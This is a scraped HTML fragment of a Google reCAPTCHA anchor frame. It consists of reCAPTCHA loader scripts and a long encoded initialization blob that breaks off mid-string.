<script nonce="PBYzrNBTvB5l7yYcboszqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PBYzrNBTvB5l7yYcboszqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PBYzrNBTvB5l7yYcboszqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJBw6rCh2RTZCRHw4fCg2Aswol1A8OPLMOeBSg+ISBqwoPCnWB3wpXCkVfCu1TDgcK2XXrCkE9WI8O1w7F+w6koHsOxMlsYRsO9fcKYw6xqw60vNi5La8O1w5nCjcOxL8KnEi/CqsKaG8KMwp3DjMOPw4YYw77DlsO2wqpwJioxwpHDjMOnTX7Dj8O8TcOWwpU0UMOJaVNZaibDm8K7aMK0wqfCkMOnYG/CgSvDlWnCpxpyX8OABcOBwozDj8OWwpVewqplZnhuFsOUwo0RJMObSwPCp8KUbkLDpg0HVEReNVzCtcKOwpQvMDbCicKCX27Djg/Cu8Kew4N1HMOrwq7Ck8K9fsONFXnDs8KMwpMHwpPCicKdw5vDukLCknQDw5kFwrkHw5XCi8K/[base64]/DEvCocKvw7ESw5xew6U0IMKkw4x9w4N/OSnDux7ClcKFw6Utw4wSw53Cj8KQH8KbXznDqMOCFsOTM3rCmsKVNBDDtlhkfRPDnxHDu1kIQcOFGcKCwonDssK0aMKewro7w6Q6UmEqwqEhw5DCncOBYsKLw64SwrY9HMK3wqXCjcOVwrcSHcKxw6Rmwp3CmVLCtsO5w7jCocK/[base64]/DjcOAw5/CqsOqW8O7OMKgX8OUesOSwrp8fsKyexQswq/[base64]/PVNswqNhPhpPK8OTw5AKG8ONw7nCkMObGkU/a8K7wp/ChmYhwq/[base64]/w7rDq8OSAsOLwpzDkHxVw7R2Q8Knw6dQdnzCuMODR8O1woEXwrVsbWwVEsOQw7zDrcOqQsKSIsOyw6zClDQkw6jDoMKfasKlHyDDqVsSwprDksKRwpHDuMK+w4pjFMK/w6ohHMOgP1Iywo/[base64]/[base64]/Ch8Kpw4XCscOLwp/CiVMXwp3CpQHChcOnFFxZaxomwqfCv8ORw6DCnsKyw4ERcShAe24gwqbCuFrDhUXCoMOTw7XDlsKHXl7DpEfCoMOIw5rDt8KGwrc0MxTCrCw5MRLClsO/N0vCk3LCgcO3wo7CkmIVTBs2w4vDvn3CtTZHH0RQw6LDnC9mWThtPsKTTMOmIj3DvMKvasOAwr4GSGRGwrTCjcOmDcKQLB8kLMOkw63ClTvCnVoXwqnDs8OuwqvClMOrw77CisKvwoIKw7/CncOGKMKEwq/DoCtywpl4DmzCnMOJw7vDr8OdEcOjeFHDusO8cBvDoF3DlcKcw6EsFMKQw5rCgGzCssKtUC1yP8K/a8Ozwo3DtcKYwrUKwoTDh28Uw7HDo8KOw7FcGsOJVcKTUVTClMKBD8K7wrodJEA4YcKEw5JZwromBsKaN8Kbw6/CgSjCgMKtF8O+VXLDrcO4V8KVHsO7w6d3wrrCpcOadjYoVsOEbxkBw6ZIw7F/fwUoYcO8bR1DWMKXCR3Dl3bCgcKDw65nw6/[base64]/Dj8KkIcKpwpbDrsOtw6Jpw6AGWQIlVDltBcOoeAzDtcO9b8Klw4haVQxuw5AKCsOgOsKEZsOtw6spwolsRcORwrF+D8Khw5w+w5dOeMK2fMOsAMKzCjkrw6TCiSHDosOFwofDlcKHCMKJXG86On8OT2FXwqM/HyHDqcOswpkncBUIw5xoPBfCq8OXwp/CsDTCmsK9TMKpJMOGwqs2R8OUTCARaw8aVjfCghXDkcKuXsKfw4DCmcKdewPCisKLWCXDkMKQDh8mRsKYPsO8w6fDnQDDmMK8w4nDnsOjwrPDg0pDJjUQwpImch7CjsKXw6Y3wpQ8w7g0w6/DtMKYKyR8w4Fww7bDtVvDisObEMOMDcOiw73DjsKraHo/wrBMYWAVX8KPw5/[base64]/wqvCml3CqcK9HsO2FMOEUGYJF8KCwoPDosOHw4NsKMOURMKRVcOnDsKjw69Iwr4Aw63DlEMFwpnDlnVywrfCrgdqw7LCk21/cV5xZMK4w48uIMKXOsOha8OwO8OScnYBwrJsKgPDo8Omw7PDvHjCsQ8Iw4ZvbsObDsKZw7fCq2VvAMOiw5zCjmJ3w5fDjcK1w6VQw4rDlsOCNgfDicOSeW5/w6/Ci8OBwokkwr8rw7vDsCxDwqDDpVtkw4LCvcOYOsKDw591ZsKjwr0BwqdswoTDusOKwpRqPsObwrjCu8Klw7BiwozCtMOtw5/DtFLCkTxQKBvDnRpbWDMCDMOAfMKcw7Ucwodkw7nDlBE3w6Q4wo3DoiLCsMKLwpDDm8OEIMODw6hewoZYEXE6BsOvw6pDw5HCuMOHw63CkVjDr8KkMiI6EcKdJCxtYiIATxHDrjE+w6vCt09TG8KkQsKIw5vCm3/CrDI7wokxfMOmNS1IwpxVMXrDjsKFw6BtwqRZSHzDl1ARV8Krw69nRsOzM1TClMKIwqfDrHTDt8OCw4Raw6FIB8OCVsKcw5fDlsKWQAXCnsO4w7nCi8OqGD7CsU7CvTACwo1gwo/Ci8OYR3rDiS/ClcOHLDfCrMOTwot/AMOcw5A9w6NbGTIDUMKWDUbCssO5w7hEw5PDu8KAw7gjXw3CmW/DoCYvw71jwow7NAUGw6ZRZG3DsgwTw6/[base64]/DhknDuSB1w5tlL2ZoZkPChU/Cq8K+CCDDsMKLwqMlPMOdw7/Do8Kjw4TCmMKww6jCjXTClQLDocOqYwLCs8O7UEDDp8KTwoLDt1DCnMOTQyvDr8K9PMKBwprClVbDgyRYwqheE2XDgcO1D8K+KMKsZcKhDcKAwrs/BAXCgy/[base64]/w7rCqnF4w4bDi8KsPMK3Gx7CtDLDrVdZwoFuwqgFF8OHfGpow6bCucKIwoPDi8OcwqPDmcOmCcOzO8KLwrDCkMOCwqTDi8KAdcOrwpcaw5xbUMONwqnCnsOYwpjCrMKywoPCt1RPwo7CiiRWDCTDtx/CqiYYwr3CvcOKRcO3wpXDmMKKw4gxe1DCkTfCo8KywovCgTUNwpg/[base64]/VlsRDWrCgxorwrzDpWfDpsKtVkPCqMO2DsOnw7TDrcONG8OePcOuA3PCtMO+NSBqw5Age8KYJcKswqbDnAtILGjDo0wjw6lrw44BdDtuPMKNR8KCw5QKw5hzw5xkX8OUwrBBw5AxW8KNDcOAwo9yw6rDp8O3H1UQRgjCncOJw7jDrcOpw4vChcKiwrh+FXfDpcO/ZcOsw6zCt3FAfcK8w4EQLXzDqsOzwrjDgDzDuMKuNyDDpQ/CqXJEU8ORI1jDs8Oewq8/wqTDiHIpDHYnPsO/woczesKiw6xAZ1zCu8KlZUnDjMO3w7FZw4nDrMKGw7RcOC8ow6fCnANfw4VjSic3w4rDs8KMw4TDsMKQwqguwrnChSkCwozCrMKVFcOgw51hdsO2PR7CoF7CvsK8w7nCgGNCfMKow5oIC3gRfGPDg8OffnHDvcKPwoNLw6VKKy/DiBsYwrzDvMOOw6jCqcKFw55LRkgrLUYVIxnCv8OFYEJ+wo/DgCLCnXs+wpVNwpp+wrXDr8Kvw74pw6nCucKEwq7DpzPDpDPDsxQVwqlmH0jCm8OMwozCgsOAw4LCicORQsK7VcOew5XDomTChMOBw4B+wprChSR2w4XCq8OhBihfwrHClCfDtQfDhcKnwqHCokMbwop4woPCrMOfCMK/b8OpWn9gJCA8acKawpIFw78EYn4NT8OScyEAPgfDvDh/[base64]/Cp8Kbw4jCglLDscKMwrMrTx1BOE9swovDl8OpeRDDtQtZfsKxw7Now5MDw71FD2LCscOvMWbDrsK3C8Olw4TDiRdbwrzDv2U7w6VKwq/DuFTDs8OqwqUHJ8OTwprCrsOnw5DCm8KXwrxzBSjDryR5VcO+wo/[base64]/[base64]/CknTCh1/ChMO2wpPCm8Kaw5Q3woDDn8ONw7HCrwt3asKowoPDm8Kaw7d2SMO0w63Cm8O5wqgBBsOiOgDDuFMwwojDo8OeBW/DpT0Ew6FxZ3lBdnrCk8OdQS0LwpdpwoU9aT9TfVg6w4DDt8KNwr5wwrg4InExRsKiIiVEMsKpwpbCosKnQsKoQsO6w4nDp8KkKMOeGsO9w6Y9wo8Tw5zCrcKCw6JkwrBnw6PDp8KGMcKje8KEfxDDqsKKw4gBF0DDqMOsH2/DvRbDkXXCu1AldxfCizXDnnNDEhVSd8OtN8OdwpNKKjTCqgtfVMKBcDwGwpQWw7TDuMKADsK5wr7CgsKhw6Fww4hKOsK7FzDDm8O6Y8OBw5bDgBHCgcObwrwnCsOoSCvCjMOoBUN+CcOJw4nChgPDiMO/JUFmwr/Di23Ck8O0wqrDpMOTXVHDh8KhwpTDu2jCpHApw4jDiMO4wogSw5YkwrLCn8KLw6bDjFrDhsKxwoHDi25Vwqx/w6MNw6fDrcKnasKOw58MDMOaVsKofBXChsK0wowtw6DCrD3CvmkkdjHDjR1Pwo3CljYwaC7CvBPCuMOSZsKawp8NairDmcK2BGsXw6zCh8OWw6XCoMKcVMKwwoJkFEXCssO0bm1hw6/CumjDlsKlw7bDkD/[base64]/[base64]/Dh1BUw4gAdFHCk8OIw7HDsMKiwp5jGcOoIMOrIMOtA8KMwo80w7QjFMKRw6YPwoPDlloxO8OPcsOAHcKNLgXCoMOiN07DqMKMwq7DsgfCv3MUAMKzwpzDizJAYQ5pw6LCm8KNwoUqw60/[base64]/Cv3t8TMKOw4kYUhfCvnXDncKRw6HDpCvCtMKyw6hAwozDrChRW2kpIQl2w7MZwrTCoRLCuVnDvGxMw6JHL0EEJzrDucOtEMOcw54TJyp/SzbChMKLbU9pQGQwRMOxTMKEDwRiRyDCg8OpccKPGW96ZAp4eAIAwrHCkR9aCMKXwoDCoSfCjC5xw4cbwodLBlUgwrzCm3rCsXvDmsK/[base64]/X0zDscK6wqPDlTBaw6LCl8OAwqM4w7bCmsOWw6rCscKCL8KXY0RfU8OdwqoNGnXCv8Oiwo7Dq0bDvMOSw6vCmsKJbmBYfxzChx/CmMKnGTvClRvDqxLCq8OWw5pGw5t6w7vCsMOpwp7CvsO6IXrDlMKVwo5AWS9qwqc2CcKmasKDAsObw5FMwo7ChMOzw5JjCMKvwpnCr34Rwo3Dt8KPeMK4wqhobsOVZMKBJMOCYcOMw4vDvVPDq8O+CcKZRRDDqgHDh004woliwp/DjXLCuUDCssKRUMKvfBTDq8OKKMKVScOZCAjCncO9wpLDp0YRKcO/CcK+w6rCgj3DscKgw4rDk8KBbMKhwpfCmsO8w5/CqzMLHsKwaMObAR4zdMOjW3jDmDzDksKnQcKZWMKrwrvCt8KvPgDCmsK5wrzCv29bwrfCnWosaMO4bCFNwrnCtBbDmcKCw77CvcOCw4YFKsOZwp/ChMKxCcOIwr0/wqHDmsKuw53ChMKLTEYiw7pfL2/DinTDrVPComPCqVvDk8ObHSwHw5DDsUHDiGB2YTfCrsK7DMOZw7zDrcK/[base64]/CtFMyIWXDocKnwoEmwrvCmFbCocK5wqN0w4Z2OwrCghJzwq/CgMK+EMKyw45Ew6R0VsOSV3Egw4rCsgzDk8OHw58Nek4qPGfDp2XDsA4AwqzChTPClMOSZ3PDm8KQd0LCo8KBAXZiw4/[base64]/CuArDlR8Rwpgyw4QCc8O3wpQjeDUkwobDrS3DtMOSZsK+AyvDnMKhw67CiGgDwr12SsOyw6o/w5JwBsKRcMKowrhqJmAkOcOAw5hZEcKXw5vCvcOaKcK9G8KRwrDCtm50GiMRwoFbXF3DvwTDr3Bzwp7DhRkIWcOcw5nDocOtwrdRw6DCrXl2KcKJd8K9wqxZw7LDpcOtwr/[base64]/DqcK1wprCkk/DtHUAb8Oyb8KvIcKiOcOpBsOBw71jwqNLwrvChcOxexhvYsKBw77CuXTCoXkhOMKXMhUEFG/DhWA/[base64]/[base64]/CnH7DoRFbw6rCuMK1fjd/SV0RwrU8w4DCgGEew6Z2dcOPw44ew7oXw5XCmQBMw4BKw73DglVhA8K+A8O5GzvDkGYJCcK8w6Zzw4PCtydtw4MJwoYcBcKvw612w5TDtsKJwrkQeWbCgw3Ct8OdYWbCiMOdJQ7CicK/wqded24fYDVTw4NPbcKsLzp+FHIxAsO/E8Oow6cjZwjDukolwpITwoobw4bCkE3CncOhG3U8GcKcN3NPJ2rDs00pAcKXw7YGT8KZQW/CsRoDLTfDjcOfw5DDosKBw4TDn0rChsKPIkvCmcKMw7PDocKzwoJME2BHwrNhOsOCwpg8wrZtMMOHDG3DucKVw77CncOSwpPCjVNcw7YZIsO4w53CvyvDpsO3A8Kpwpxlw798w6ZnwrYCTmrDrhU1w70mR8Osw6xGYsKuTsONHBtlw7jCqy7Cu0zDnE/DrTvDlHXDvgd0YgPCgVPCshJuZsONwqkTwqBMwoAPwqtPw5RBecK8BGbDlFJRNcKew4UCcw8AwoYGMcK0w7pRw4/CqMOgwoUbKMOlw7woLcKvwpnCvsKMw4TCoBd7wr7CrWsZHcOWFcKjYcKLw49kwpAyw55zaH3CvMKSL0nCkMKOCHxbw6DDrh4GPAjCuMOOw7gpw6w0DSxTd8KOwpTDvWDDpsOgUsKVYMK0LsOVW3rCicOAw7TDvSwOw6DDg8Kxwp7Dqxxrwq/CrcKLwr1Xw6pLw7zDpGE0eEbCscOtY8ORw6B/woLDhTXCgHoyw4Fqw6fChjzDripkS8OEMHXDh8KyPRbDnSgbJsKZwr3DicK/e8KCO3Fuw4x4DsKdw57CvMKAw7bDnsKvcDgfwpbChm1eV8KOw6jCuig1GgXCnMKQwqg4w6bDqWMzIcKZwr7CgzvDkkcVw5jCgMOnw6DCgMK2w758UcKkS2QiCMOmEVNLLBZzw5bCtwhtwrVRwo5Iw47Djidwwp/ChCw8w4Bpwp5+WQDDsMKuwqhow7hQOkJfw69gw5XCs8K8JSFbL2rDk3jCqcKKw7zDpycKw5g4w7TDsBHDtMKPw4/CvWJ7wop4wpoFWsKawofDiizDvkE8R0dAwrTDvTLDvivDhAt3wqXDiiPCkURsw4d6w67CvDzCnMKsKMKUwrvDicK3w5woFmJ/wqxjasKowqzCs0fCgcKmw5UgwrXDmcK8w6HCpwd8w5LDuwxmYMO1Jywhwp/DjcOlwrbDpScEIsK/YcOrw49BfMOoHE0VwqAMZ8Ohw5pxw7o9w4nCrlwdw5PDgsKAw77ChMOxDx4BVMOcJxPCrU/[base64]/Dtkgkwrx/IMK+GcOOwqEXwoQew7rCg8OKEsOtw7tkwpfCoMOpwrQnw6PCu07Ds8OpJWJpwovCo08WEMKRX8OOwozCrMOpw5rDjEnCt8OCR04gwpnDuAzCoG/CpUzDqsO8wrsVwqjDhsK0wpl6OTBRFMKgE00vw5HCsgtRNitFRMOCYcOcwqnDvAQTwpfDlThEw6zChcOUwoFjw7fCvS7CqS3CvsKhfsOXM8Odw5Z4wrdfwrHDkMOZVFB1fADCi8KFw75Tw5LCszIPw5RTC8Kywp3Dr8KJGMKLwojDjMKqw4wVw55/NEl6woQbPyrCllPDgMKjGVPCik7DkBxGPcOWwqTDuTArw5TCusKGDWlxw4HDnsOIWcKbDS7CiDDCggNXwqxAYizCmcKxw4oVXnXDqhLDuMOLBV3Di8KQWQQ0LcK/[base64]/[base64]/[base64]/w7FCw5DDhcKhw6YEwpvClMOzw7tuw6rDqXEPwojDiMKOw6ZVw4IKw6koAcOwXT7DuGjDisKXwoJEw5DDl8OdC2bDvsKAw6rCixZBaMOZw5hww6vCs8KESsOsKWDCmXHCqSrDizwuG8KsJhHCpsOyw5JdwpQYM8KEwoTCoWrCr8O9FRjCungBVcK/Y8KZZUDCiUbDr1vDjlIzTMOTwrrDviR/EmxzcR58AVZWw5dxLC7DnE7Dl8KMw7XDi1gRMG/DmTl/O3HDhcO0w6MsRMKWZGkawrpPTXhgw6XDm8OJw7jDugALwp9UWz0Cw5pFw7rCgnhywr5IJsK7w5rDo8O8w6c5w65QJMOuwoDDgsKLCMOUwoHDu0PDpA/CpMOFwpHDpAwUKAJkwqLDjSnDjcKCC3HCgBpdw77CoQbCoA0mw6F/wqXDtsO0wrJvworCiC/DssOowq0gNAYxwq9yJ8KSw7LDmVjDgFTDi0/Cm8OIw4JRwoPDtsK4wrfCjR9sWcOPwpzDlMOxwqsUMmTDhsOswpk5R8K4w7vCpMOHw6PDi8KKw4zDnzTDp8Kkwolfw4ZKw7A5VMO9fcKKwqNAFcK/w6rClcOjw487VBo/ISjCqHjCulLCkUHDlG5XVMKCRMKNJcKgXnR3w4YcPRjCtiXChcOIOcKpw7jDsDhuwqNTAMONGcOcwrYFU8KPS8OsB3Ztw45aOwB/V8Oww7nDphTDqRtRw7PDu8K2PsOAwp7DqDbCvcKuVsKnFSFKOsKIFT4PwqZxwp4Dw5Nsw4YQw7FoSMOcwogxw6zDn8O4wrAIwpXDuWAoWMK4V8OhPsKSw6zDmXwAbcK4GcKsVnbCknHDkX/DkkRITXXCsj49w7nDv2XChkoGd8KXw4rDkcO/w53CrUFAEsO5Ty09w6sZw4TDjS7DqcKLwoA6woLDq8KwdcKiH8O9QsOnUMOEwpZXcsODMjQORMKIwrTCq8Oxw6bCmcKAw7HCr8OyO3tMDE/[base64]/[base64]/DjcOgw6jDksKHZ2jCncOFX8O2w4XDncOhZ17DkEcqwovDrcKJXHbCmcOBwqzDoVnCicOId8OwdcOWYcKJw4/CmsOUGcOKwpVmw5tFJMOow7dDwqgQPH1AwoNVw5jDvMOXwrFEwqLCrMO+wqVew4bDkXrDi8OXwq/DrmY1XcKPw7bDjXtGw4B2KMO2w6QHN8KuCxtpw58wX8OdSTwGw7xIw4Zuwq5RcB96HRjCo8O1eh/CrT0qw7rDl8Kxw6fDtGbDmGTCn8Kfw6kjw5rDpEFtGsOHw5MNw4TCszDDsx/DrsOOw6bCmzPCtsOHwp/[base64]/[base64]/SMOyPCzDlg8Ww78lwogjcsOCJcOTw5XCmcOFwoBMQSFddl3DghzDgivDgMOMw6AKZsKKwofDt0sVPF7DvlnDpcKXw7/DpSlHw6vCmsKFMcOfKFwQw6rClGgGwqBtE8Oewq/ChkjCisK6wrVAGMO5w6/ClgPDhyrCmsKFJzVhwqQSMVl6bcK2wogHMAvCn8OKwoAYw47DpMKiKwocwrh+w5jDiMKRcFFjd8KVJ29pw7sZwrjDoQ48JMKQwr0dHUMEJkpDOxgrw6omesOiMcOsHBLClsOJcCvDrnTCmMKnScO7KHsDRsOjw7NGZMONSgLDn8OCGcKtw4Vcwpc1A1/DnsKNU8KgZVnCoMKFw7MUwpACw5HCkcK7w7tAZGsNb8KGw4QYM8OIwr8WwqVVwpRVHsKmQUvCscOeIcKEVcOyJxTDucOowp3CtsOkQFNow7DDmQ0JPi/Cq1fDvCojw7XDtQLDl1UPcX7CsFhfwpjDlMO2wobDsGgKw4zDsMOAw7zCpCFVEcKvwr9XwrlQLMOnAyDCrsO4FcOgVUfCtMKOwoYQwrk+OsKhwofDmhxow6XCv8OOBgjCgjYZw7lqw4XDvsO/[base64]/bUVOwrZET8OawpNCZMOvwrjDvGQ3OVkLw5cQwpIQMnIyWcOYbcKdPQjDpMOAwpfCpUlbHMKDCF0JwrLDj8KxKMKnRcKFwoNrwqfCuAY4woc/b0nDiGQHw6MHF2fDt8OdSS1iRFDDsMOGYh/[base64]/[base64]/CkkzDoARfwpEcwoYVOXbCgMO/w6HDosOcacOFWgHCl8OUaxhtw5ombi7DiA3CvW4UOsOIQnbDi2TCm8KkwpLCsMKZWnQbwpHDscKGwp4twr04w5XDpkvCocO9wpM6w5Bvw5RCwqBcBsOtGWrDsMOfwobDmMOGZ8KmwrrDsn9QYcOoaFTDjHxoUcKiKMO9w6B/[base64]/w5XCqsKDwpwNfsKSI8OdZ8KUNiNAVkfCpsOtd8Onw5bDoMKpwrTCk28owpbCq005DXLCv1/Dm1bCmMO5VBPCiMKQHCIfw7jCs8O2wrVyesKmw5cCw6MYwokYFThsV8KwwpRSwoHCmH/DmMKQJSDCtSrDtMK/wpwWRmpqbDTCocOvWMKJa8KWCMOZw7Ayw6bDtMOICcKNwq5WS8KKHHTDlGQawoTCnMKCw6Ivw4LDvMKuwpsBJsKZY8OBTsKhdcOxWh3DoFgaw6ZgwoXClzk7wozDrsKFw7/[base64]/HMK9w5hDJjgdU8KNwoFECBAaawUlwrDDqsOQHcKcOcOcAAvCiiPDpMO5A8KIFG5/w7fDrsOubsOWwqEePMKwImjCksOgw5PCkFzCv3J5w7nClMO0w7EiPEh0a8K4GzvCqkPCsnsXwrzDncOJw6nCoDbDlx8CBF8QG8KUwq14Q8Okw6d/w4FKM8Khw4zDk8O9w5Zow6rDmzRnMDnCk8K6w5xvW8KOw4DDusKwwq/[base64]/wqljwprCvcOKw6xdOMOOwqPCmsK1KsKqZzfCicOVRS/[base64]/CqR3Dg15PRmR7MsKKwq0pTsOgw7DDt1XDrsOAw6lkY8OoZ2DCuMKoGRkySBgRwqthwoByQl/Dv8OKSk3DuMKuAFgCwrVJVsOsw6zDlg7Cv3nCr3XDhcK4wo/CjsOlbsK6E3vDn1IRw41nO8Kgw7oPw6dQVcOCBTTDi8K9WsOZw5XDlMKofns4C8OiwqzChEMvwrnCs33DmsOQIMO8ST3DqkDCojvCrcOiMiDDuw42wq5MAEFNFMOaw7p8LsKnw7/CpVzCimnCrsK0w7/DowZtw77DiTlUJ8OywrPDri/CoyNiw47CiQAMwpjCmcKOTcODcMOvw6/CvFh0czvCu35TwoY0T1zCr00Lw6nDkcO/P1sDw5kaw657wqQnw7cxKsO1Z8OLwq1YwqQ0Wk7DsEc5P8ONwqDCtRh+wrMewpjDqsOULcKiLcO0DgYiw4IiwqjCqcKxfMKTHmEoBMKKRWbDkgnDkDzDisKEXsKHw4gjFsKLw4nCr2ZDwq7CuMOBNcK5wpTDqlbDr1J1w70sw7Y/w6BjwolHwqJ4bsOvFcOew7fDjcK6AsKFN2LDpDMVAcOrw6vDocKiw6UzGsKdFMO8woTCu8OacTkGwqvCqQ3Cg8OZLsOpw5bCvk/CnGxGZ8K6TjoKI8KZw51zw5pHworCjcKxaCNqw6jChDLDm8K8bGZzw7vCrTfCgsOcwrnCqWHChxkNNU/DhBkPDMKuwpLCoBPDrsOGMyfCrAZoK1dWWMKLaFjCl8KiwrtpwoAXw4ZTNcKqwqTCtcOTwq/[base64]/[base64]/DGDCgmDDujE3w6jDrMO2ZH/ClwQtS0TDsQ0Bw6gAEcOLCBfCoRzCuMK+X3tzPWDCkiAkwo4CXHMYwpYLw6wERXDDj8ODwr3CrycqRMKzGcKGFcO3e2pNJMKLdMOTwrYYw7/[base64]/[base64]/DiDdcM8KNw7DDmsKzCsOSwo8iw7/[base64]/DhCrDmMOBYgHDuHXCp00jW8KewoXCmSPCvhjCjHTDgk7DjVDCshttXQ3CgMK4I8OxwqjCsMObYy41wrnDksO8woo/DhgJKsKbwp5qGsOOw5V0w5bCjsKhBWVawofCkB8sw57Dn1EewoUqwrF9bS7Co8KQw7jDtsKADBTDuX7DpMKTZsO5wpg7BmfDsVPCvlNFaMKmw7BKQcOWEBjCqE/CrjRBw61VHjLDj8KzwpA0wqDDo2/Dv0tTEyJSOsORWwJAw4ZCNMOgw6VJwrF1ajQDw4Imw4TDpsOaEcOow7XDvAnDsV8ubgbDsMK/EzRew7bCgjbCjcOLwrAVSBfDqMKpPG/[base64]/Ct8Kvwq/DuMOfZMKPwqYgEMKpw606w6fCiDwOw5BKw7LCjw7DqSY1XcOWV8O5WQ83w5EfZsKAGsOGRwBpIinDpw/DrmzCmjXDm8ONNsOOwp/DolB0wq86H8KQFyTDvMOVw5p5OAgrw41Ew414UcKpwqkeJjLDtTo9w59cwqIYfFkbw5/Dk8OkCHnCljfChMKJJMKMHcOSYwBtQcO4w5TCo8Krw4hjXcKkwqptFAxATCHDn8OWwqNtwrIlEMKzw5QGBW0EI0PDjQ90wqjCvMK6w5jCmUF/w6cWQj3Cu8KjK3RawrXClMKAdzphOHnDqcOsw4Exw6fDksKZE1w9woUZD8OLdcOnWxjDhXchw7JWwqzDh8K1N8OcTAoSw63CjkJvw6fCucOMwpLCpDkxSCXCtcKEw5FKH3BPH8KPJSxowoJbwrQ/GX3CvsOmJcOXwpdsw6d0w6k+w7Fkwqwyw43DoljDj0cKLsKTHEZvOsOUL8O5UgnCgxRSJnVlZh0tJcKYwqtGw6kcwoHDlsO3KsKfBcOpwpnCn8O9ThfDlsK/w5jClzAowq01w5LDscKQb8KdDsKAbA58wps3cMK5GHZdwpDCrxrDqHJgwq1GEHrDjsKFEXt+Hj/DscOOwr8LKsKPw7fCqMKEw4HDgTMlRG/CtMKbwrnDuXwjwo7CpMODwosnwoPDkMK9wr/CscKYTig8wpLDiVzDtH5swqDCocK3wpY3MMKzw5lNP8KiwqgEFsKvwrvCrMKKVMOwGsKIw6vCtUPCpcK3wqg2QcO/GsKpYMOgw4HCvsKXPcOibATDijQsw6Jxw7PDqMOqAsOmGsK9MsO/OUosQSXCph7Cp8K7CTNOw7M3w7zDrExhHzrCtTNaU8OpDcOlw7LDisOOwqPCqiXCqC/Dvgxow6nCpHTCi8O6w5PChh3DqsK7wpkFwqdIw60cw4wfNjjCjDjDk0ERw6fCnhgNDcOhwoEewpM6DsKVw6TDj8OtKMKPw6vDixvDjWfChzTDm8OgdgEHw75pZnwBwo3DjXQfARrCnMKGNMK0OE/DnMOsSMO2WcKnTF7Dnh/CicOVXH80S8OBdcOHwp/Di0PDrUMRwprDtcOaccOdw4rChgjCjMOSwrjCs8KSJMKtw7bDu0IWw6JONMOww5HDg3YxQXfDmFgQw7XDnMO7ZMOFw6vCgMKWFsK/w6pTUcOvc8KyGsK0Dk4bwpZiwqlzwotXwqnDg2tPwq9MT2XCpH8+woDDksKQFx8HV3Fsej/DisOjwrXDtzFzwrc1EA5ROVFnwq8NUlskEWEMLnfCrm1mw6fDpHPCrMKfw4zDv2V1GBY+wpLDmybCosOlw5gew7dpw7vCjMKSwpk+C1/CmcKywpx7wpVpwqDDr8K9w4XDg19GeyFDw7VVDFU4VCvDlcKzwrVvQ0RIYWk6wq3Ci33Dn2zDgQPCtR7DqMKramsUwo/Dgihew7PCt8KbDi/CmsKQK8K5wpRxHsOuw5NrLDjDiFPDiHDDpE9Gw7dRw5IjU8KFw70Iw5R1GgEcw4HCuy7DpHkew74jWArCh8KfYgcvwogGRsO/[base64]/[base64]/TkVrAcK4wpYKV8O2VFNFw5sSw4dRXDnDgMOhw5zCrsOoFQxbw6LDrcOawo/CpS7DrnHDv13ClMOhw6tmw5sUw6/[base64]/CssKmw61DOizDl8KawrvCmcOJfXnCv1N/wqLDpyk8w7nCo13CnQR0UFQgXsO9GHtGQ2rDjTjCrMO0wojCqcOZLWXCo0rClj8XfQ7CtMO/w5law6Ffwp9Twr5KMwPCpE7CjcO7XcOyNsK4YDA7w4XCp3YSw4vCm0XCvMKTR8OKSz/CosOnwqHDjsKow5wjw7XCrMO1w6LCvnJFw6tULy/CkMKfw5bCrsODV01fZCdYwo0PWMKhwrVSGcO3wrzDlsOGwpzCmMOww6hjw7vCpcKjw44zw6hWwobCj1M/T8KtPkR6w6LCvcOAwpZpwpl+w4DDvGMsacK4S8OaFRh9BktEfi0JUxDCjDjDkw3CvMKCwo90w4HDr8O/Wk4SfTxbwrp9O8K+wpvDqsOhwqNafcKPw5MxeMOTwrYsX8OVB0fCoMKAYjjCmsOVOnkpSsOcw6JGXD9FFyXCqcOwSGEgDAbDglcmw7rDtgB/w6nDmATDkTcDwpjDk8OcJT7Ct8OwNcKmwrF2T8OYwpVAwpBpw4zCjsO2wrAIW1fDmsKEUCgrwpHCr1Rif8OKSDbDik4lPl/DusKNNH/CpsOBw559woTCjMKlGsOaViLDkMOODW5dKFMDdcKbPDkjw41jI8O0wqDClFpECnDDtyHCgxIsVcKowrdwdWE/VDLCu8Kfw6MIFMKEQ8OYWDJGw6ZrwqjCvxLCrMKew5HDt8KHw4DDoxRPwrbCkWcpwoLDicKLasKNw4zCn8KkYQjDg8KbS8KrCMKBw5FZCcOKcmbDgcKVFzDDq8O7wrTCnMO6PMKowpLDp3HCgMOZdMKhwr8LLR/DhsOCGMOkwq5dwqc9w7Y7PMKKTStUwq5pw40oSsKnw6fDi0ZZTMOOanVfw4bDnsKZwp9bw5lkw6QdwrDCtsKpU8OET8OkwoRAw7rDkXDDhsKCIGJ5E8O4BcKGDVd6fj7CoMKAWcO/w6w/HMKPw7tFwpVIwoJgb8KNwrjCmMO2wqYRFsKbZMOuRSLDhsKFwqPDhMKAwqPCgCNBCsKfwpHCt28ZwpbDr8OpK8OZw6TClsOtRG1vw7jCtj1LwozCjMKqZlVPUMK5ag/DucO2wrvDuS19KMK1IXnDv8K9XSEEBMOnQUsJw6/Cu08Vw5ZxCF/DkcKoworDrsOew4DDk8O6d8KTw6HCusKNasOzw7HDtMK4wpfDhHQxYMOjwqDDvsOVw4cMDRQlacO3w6nCjhtXw4xdw7vDqmVewq3DgUDClsKkw6XDv8ORwpvCisKTfcKQAcKpBMKfw6EXwqdGw5RYw4vDjcOlw4MmSsKSYGLDoD3CkhfCqcKtwr/CoyrCjsKVd2h2UCvDoBPDpsOWWMKzY2bCqMKlOHIvAMO1dlvCs8KSM8Obw7IbT3s7w53DhMKow7nDkh8pwpjDgsKQKsKjC8O5Qx/[base64]/CqnoLw6LDtRU0wpfCn8KwL